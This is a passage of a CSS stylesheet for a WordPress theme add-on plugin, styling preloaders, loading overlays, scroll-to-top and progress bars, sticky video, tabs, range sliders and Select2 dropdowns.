.preloader_wrap #preloader_dot_two {
  -webkit-animation: preloader_dot_two 1.5s infinite;
  -ms-animation: preloader_dot_two 1.5s infinite;
  animation: preloader_dot_two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  -ms-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.preloader_wrap #preloader_dot_three {
  -webkit-animation: preloader_dot_three 1.5s infinite;
  -ms-animation: preloader_dot_three 1.5s infinite;
  animation: preloader_dot_three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  -ms-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes preloader_dot_one {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_two {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_three {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
/* Loading */
.trx_addons_loading {
  --trx-addons-loading-size: 32px;
  --trx-addons-loading-color: #000;
  --trx-addons-loading-overlay: rgba(255, 255, 255, 0.5);
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--trx-addons-loading-overlay);
  background-image: url(images/preloader.png) !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: var(--trx-addons-loading-size);
}

body.trx_addons_customizable_theme .trx_addons_loading {
  background-image: none !important;
}
body.trx_addons_customizable_theme .trx_addons_loading:after {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 9999;
  top: 50%;
  left: 50%;
  width: var(--trx-addons-loading-size);
  height: var(--trx-addons-loading-size);
  line-height: var(--trx-addons-loading-size);
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin: calc( var(--trx-addons-loading-size) / -2 ) 0 0 calc( var(--trx-addons-loading-size) / -2 );
  border: calc( var(--trx-addons-loading-size) / 6 ) solid var(--trx-addons-loading-color);
  border-left-color: transparent;
  border-right-color: transparent;
  animation: spin 1s linear infinite;
}

.trx_addons_loading_icon:before {
  content: '\e800' !important;
  font-family: "trx_addons_icons" !important;
  font-size: 0.9em !important;
  animation: spin 2s linear infinite;
}

/* Close button */
.trx_addons_button_close {
  display: block;
  cursor: pointer;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.trx_addons_button_close_icon {
  position: absolute;
  z-index: 2;
  top: 25%;
  left: 25%;
  width: 50%;
  height: 50%;
  line-height: 50%;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.trx_addons_button_close:hover .trx_addons_button_close_icon {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.trx_addons_button_close_icon:before,
.trx_addons_button_close_icon:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  width: 100%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-top: 2px solid #fff;
  -webkit-transition: border-color 0.3s ease;
  -ms-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
}

.trx_addons_button_close_icon:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.trx_addons_button_close_icon:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.trx-addons-icon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.trx-addons-icon i {
  font-style: normal;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}
.trx-addons-icon svg {
  display: block;
  width: 1em;
  height: 1em;
  -webkit-transition: fill 0.3s ease;
  -ms-transition: fill 0.3s ease;
  transition: fill 0.3s ease;
}

/* Scroll to top
--------------------------------------------------------------- */
.trx_addons_scroll_to_top {
  display: block;
  background: #fff;
  cursor: pointer;
  opacity: 0;
  position: fixed;
  z-index: 7999;
  bottom: -4em;
  right: 2em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
}
.trx_addons_scroll_to_top.trx_addons_scroll_to_top.trx_addons_scroll_to_top {
  -webkit-transition: -webkit-transform 0.3s ease, bottom 0.3s ease, color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, opacity 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, bottom 0.3s ease, color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, bottom 0.3s ease, color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, opacity 0.3s ease;
}
body.elementor-editor-active .trx_addons_scroll_to_top {
  z-index: 999999;
}
.trx_addons_scroll_to_top:before {
  margin: 0 !important;
}
.trx_addons_scroll_to_top.show {
  opacity: 1;
  bottom: 2em;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress {
  pointer-events: none;
  display: block;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_horizontal {
  position: absolute;
  z-index: -1;
  bottom: -6px;
  left: 0;
  width: 0;
  height: 2px;
  background-color: #fff;
  will-change: width;
  -webkit-transition: width 0.3s ease;
  -ms-transition: width 0.3s ease;
  transition: width 0.3s ease;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_vertical {
  position: absolute;
  z-index: -1;
  top: 0;
  right: -6px;
  width: 2px;
  height: 0;
  background-color: #fff;
  will-change: height;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_round {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  line-height: 100%;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-backface-visibility: hidden;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_round svg {
  fill: currentColor;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_round .trx_addons_scroll_progress_bar {
  fill: transparent;
  stroke: #fff;
  stroke-width: 2;
  stroke-dashoffset: 0;
  stroke-dasharray: 137.4;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_box {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  line-height: 100%;
  text-align: center;
  -webkit-backface-visibility: hidden;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_box svg {
  fill: currentColor;
}
.trx_addons_scroll_to_top .trx_addons_scroll_progress.trx_addons_scroll_progress_type_box .trx_addons_scroll_progress_bar {
  fill: transparent;
  stroke: #fff;
  stroke-width: 2;
  stroke-dashoffset: 0;
  stroke-dasharray: 176;
}

/* Scroll progress
--------------------------------------------------------------- */
.scroll_progress_wrap {
  position: fixed;
  left: 0;
  right: 0;
  height: 5px;
  z-index: 999999;
  overflow: hidden;
}

.scroll_progress_fixed {
  z-index: 10000;
  top: var(--fixed-rows-height);
}

.scroll_progress_bottom {
  bottom: 0;
  height: 8px;
}

.scroll_progress_top {
  top: 0;
}

.admin-bar .scroll_progress_top {
  top: 32px;
}

.scroll_progress_wrap .scroll_progress_status {
  position: absolute;
  width: 0;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #efa758;
  opacity: 0.8;
  will-change: width;
  -webkit-transition: width 0.8s ease;
  -ms-transition: width 0.8s ease;
  transition: width 0.8s ease;
}

.rtl .scroll_progress_wrap .scroll_progress_status {
  left: unset;
  right: 0;
}

/* Show on scroll
-------------------------------------- */
.trx_addons_show_on_scroll {
  -webkit-transition: opacity 0.5s ease;
  -ms-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
  opacity: 0;
}

/* Sticky columns
-------------------------------------- */
.fixed_blocks_sticky .sc_column_fixed.elementor-column {
  display: block;
}
.fixed_blocks_sticky .sc_column_fixed:not(.elementor-column),
.fixed_blocks_sticky .elementor-section.elementor-section-height-full .sc_column_fixed.elementor-column,
.fixed_blocks_sticky .elementor-section:not(.elementor-section-height-full) .sc_column_fixed.elementor-column > .elementor-column-wrap,
.fixed_blocks_sticky .elementor-section:not(.elementor-section-height-full) .sc_column_fixed.elementor-column > .elementor-widget-wrap {
  -webkit-position: sticky;
  position: -webkit-sticky;
  position: sticky;
  top: var(--fixed-rows-height);
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

/* Sticky video
--------------------------------------------------------------- */
.trx_addons_video_sticky .trx_addons_video_sticky_close {
  display: none;
}

.trx_addons_video_sticky_on .trx_addons_video_sticky_inner,
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
  width: 480px !important;
  height: 270px !important;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_close {
  display: block;
  position: fixed;
  z-index: 100100;
  bottom: 270px;
  right: 0;
  left: auto !important;
  top: auto !important;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
  position: fixed;
  z-index: 21;
  bottom: 0;
  right: 0;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap,
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_player.with_cover:not(.video_play) + .trx_addons_video_list_title_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
  position: absolute;
  z-index: 1;
  top: -3rem;
  left: 0;
  width: 100%;
  height: 3rem;
  max-width: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  background-color: #fff;
  padding: 0.5em 3.5rem 0.5em 1em;
  overflow: hidden;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle,
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_meta {
  display: none;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
  color: #333;
  font-size: 1.25em;
  line-height: 1.25em;
}

/* Post featured with video
-------------------------------------- */
.post_featured.with_video .video_frame .wp-video,
.post_featured.with_video_autoplay .video_frame .wp-video,
.trx_addons_video_player.with_video .video_frame .wp-video,
.trx_addons_video_player.with_video_autoplay .video_frame .wp-video,
.sc_layouts_blog_item_featured .post_featured.with_video .video_frame .wp-video {
  width: 100% !important;
}
.post_featured.with_video .video_frame .wp-video video,
.post_featured.with_video_autoplay .video_frame .wp-video video,
.trx_addons_video_player.with_video .video_frame .wp-video video,
.trx_addons_video_player.with_video_autoplay .video_frame .wp-video video,
.sc_layouts_blog_item_featured .post_featured.with_video .video_frame .wp-video video {
  width: 100% !important;
  height: auto !important;
}

/* Video with autoplay */
.post_featured.with_video_autoplay:not(.post_featured_bg):not(.with_thumb),
.trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb),
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) {
  display: block;
}
.post_featured.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .video_frame,
.trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .video_frame,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .video_frame {
  position: relative;
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
}
.post_featured.with_video_autoplay .video_frame,
.trx_addons_video_player.with_video_autoplay .video_frame,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame {
  opacity: 0;
}
.post_featured.with_video_autoplay .video_frame.video_frame_visible,
.trx_addons_video_player.with_video_autoplay .video_frame.video_frame_visible,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame.video_frame_visible {
  opacity: 1 !important;
}
.post_featured.with_video_autoplay .video_frame .video_frame_overlay,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_overlay,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  z-index: 10;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0.25);
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"],
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"],
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"] {
  display: inline-block;
  vertical-align: top;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  line-height: 1.5em;
  padding: 0.25em 0.5em;
  color: #fff;
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"]:hover,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"]:hover,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"]:hover {
  color: #f0f0f0;
  cursor: pointer;
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"]:before,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"]:before,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"]:before {
  font-family: "trx_addons_icons";
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_stop:before,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_stop:before,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_stop:before {
  content: '\e89a';
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_volume_mute:before,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_volume_mute:before,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_volume_mute:before {
  content: '\e897';
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_volume_unmute:before,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_volume_unmute:before,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_volume_unmute:before {
  content: '\e896';
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_state_play:before,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_state_play:before,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_state_play:before {
  content: '\e8e5';
}
.post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_state_pause:before,
.trx_addons_video_player.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_state_pause:before,
.sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame .video_frame_controls [class*="video_frame_control_"].video_frame_control_state_pause:before {
  content: '\e8e4';
}
body.elementor-editor-active .post_featured.with_video_autoplay .video_frame,
body.elementor-editor-active .trx_addons_video_player.with_video_autoplay .video_frame,
body.elementor-editor-active .sc_layouts_blog_item_featured .post_featured.with_video_autoplay .video_frame {
  opacity: 1;
}

/* Video from Facebook */
.video_frame .fb_iframe_widget span {
  width: auto !important;
  height: auto !important;
}

/* Stack sections
-------------------------------------- */
body:not(.fixed_blocks_sticky) .sc_stack_section_effect_slide.sc_stack_section_fixed,
.sc_stack_section_effect_fade.sc_stack_section_fixed {
  position: fixed !important;
  left: 0 !important;
  right: 0 !important;
  top: 0;
}

body.fixed_blocks_sticky .sc_stack_section_effect_slide:not(.elementor-element-edit-mode) {
  -webkit-position: sticky;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

.sc_stack_section_effect_fade:not(.elementor-element-edit-mode) {
  opacity: 0;
}

.body_style_fullscreen:not(.elementor-editor-active).sc_stack_section_present .content_wrap_fullscreen, .body_style_fullscreen:not(.elementor-editor-active).fixed_blocks_sticky .content_wrap_fullscreen {
  overflow: clip;
}

body.ua_mobile.ua_ios.sc_stack_section_present .sc_stack_section_on + :not(.sc_stack_section_on) {
  transform: translate3d(0, 0, 0);
}

/* Internal ColorPicker
------------------------------------------------------------- */
.iColorPickerTable table.colorPickerTable td {
  padding: 0 2px;
}

.iColorPickerTable .iColorPicker_moreColors {
  background-image: url(images/colorpicker_morecolors.png);
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: middle;
  margin-left: 0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* jQuery UI widgets reset
-------------------------------------------------------------- */
div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.ui-datepicker {
  background-color: #fff;
}

div.ui-accordion .ui-accordion-header {
  padding: 0;
}

div.ui-accordion .ui-accordion-header-icon {
  display: none;
}

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0;
}

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0;
}

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none;
}

/* Tabs
------------------------------------------------------ */
.trx_addons_tabs .trx_addons_tabs_content + .trx_addons_tabs_content {
  display: none;
}

.trx_addons_tabs .trx_addons_tabs_titles li:before {
  display: none;
}

.trx_addons_tabs .trx_addons_tabs_titles li {
  display: inline-block;
  font-size: 0.8462em;
  line-height: 1.7273em;
  font-weight: 700;
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.trx_addons_tabs .trx_addons_tabs_titles li + li {
  margin-left: 1em;
}

.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px;
  background-color: #000;
}

.trx_addons_tabs .trx_addons_tabs_titles li.trx_addons_tabs_title > a {
  padding: 0;
  float: none;
}

.trx_addons_tabs .trx_addons_tabs_content {
  padding: 0;
  border: none;
  overflow: hidden;
}

.trx_addons_tabs_with_titles .trx_addons_tabs_content {
  padding-top: 1.5em;
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
  background: none;
}

/* Range Slider
------------------------------------------------------ */
.trx_addons_range_slider {
  display: block;
  position: relative;
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
  margin-top: 1em;
  margin-bottom: 1.5em;
}

.trx_addons_range_slider_label {
  font-size: 0.75em;
  line-height: 1em;
  font-weight: bold;
  position: absolute;
  z-index: 1;
  bottom: -1.5em;
  left: 0;
}

.trx_addons_range_slider_label_min {
  color: #aaa;
}

.trx_addons_range_slider_label_max {
  left: auto;
  right: 0;
  color: #aaa;
}

.trx_addons_range_slider_label_cur {
  -webkit-transform: translateX(-25%);
  -ms-transform: translateX(-25%);
  transform: translateX(-25%);
  bottom: auto;
  top: -1.5em;
}

.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur {
  -webkit-transform: translateX(-75%);
  -ms-transform: translateX(-75%);
  transform: translateX(-75%);
}

.trx_addons_range_slider[data-range="true"] .trx_addons_range_slider_label_cur {
  display: none;
}

div.ui-slider {
  position: relative;
  text-align: left;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}

div.ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  display: block;
  border: 0;
  background-position: 0 0;
  background-color: #f0f0f0;
}

div.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 14px;
  height: 14px;
  line-height: 14px;
  text-align: center;
  cursor: default;
  -ms-touch-action: none;
  touch-action: none;
  background-color: #e0e0e0;
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}

div.ui-slider.ui-state-disabled .ui-slider-handle,
div.ui-slider.ui-state-disabled .ui-slider-range {
  filter: inherit;
}

div.ui-slider-horizontal {
  height: 10px;
}

div.ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}

div.ui-slider-horizontal .ui-slider-range-min {
  left: 0;
}

div.ui-slider-horizontal .ui-slider-range-max {
  right: 0;
}

div.ui-slider-horizontal .ui-slider-handle {
  top: -2px;
  margin-left: -7px;
}

div.ui-slider-vertical {
  width: 10px;
  height: 100px;
}

div.ui-slider-vertical .ui-slider-range {
  left: 0;
  width: 100%;
}

div.ui-slider-vertical .ui-slider-range-min {
  bottom: 0;
}

div.ui-slider-vertical .ui-slider-range-max {
  top: 0;
}

div.ui-slider-vertical .ui-slider-handle {
  left: -2px;
  margin-bottom: -7px;
  margin-left: 0;
}

/* Select 2
--------------------------------------------------------------- */
.select2-container {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.select2-container .select2-selection--single {
  cursor: pointer;
  display: block;
  height: auto !important;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative;
}

.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px;
}

.select2-container .select2-selection--multiple {
  cursor: pointer;
  display: block;
  min-height: 0 !important;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.select2-container .select2-search--inline {
  float: left;
}

.select2-container .select2-search--inline .select2-search__field {
  font-size: 100%;
  margin-top: 0 !important;
  padding: 0 !important;
  border: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

.select2-dropdown {
  background-color: #fff;
  border: 1px solid #aaa;
  display: block;
  width: 100%;
  position: absolute;
  z-index: 1051;
  top: 0;
  left: -100000px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.select2-results {
  display: block;
}

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0;
}

.select2-results__option {
  padding: 6px;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.select2-results__option[aria-selected] {
  cursor: pointer;
}

.select2-container--open .select2-dropdown {
  left: 0;
}

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.select2-search--dropdown {
  display: block;
  padding: 4px;
}

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

.select2-search--dropdown.select2-search--hide {
  display: none;
}

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  z-index: 99;
  top: 0;
  left: 0;
  width: auto;
  height: auto;
  min-height: 100%;
  min-width: 100%;
  opacity: 0;
  background-color: #fff;
}

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  margin: -1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
}

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: 700;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  display: inline-block;
  color: #999;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  right: 1px;
  width: 20px;
  height: 26px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
}

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear {
  float: left;
}

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto;
}

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default;
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}

.select2-container--default .select2-selection--multiple {
  background-color: #fff;
  border: 1px solid #aaa;
  cursor: text;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none;
}

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
  color: #999;
  margin-top: 5px;
  float: left;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: 700;
  margin-top: 5px;
  margin-right: 10px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  cursor: default;
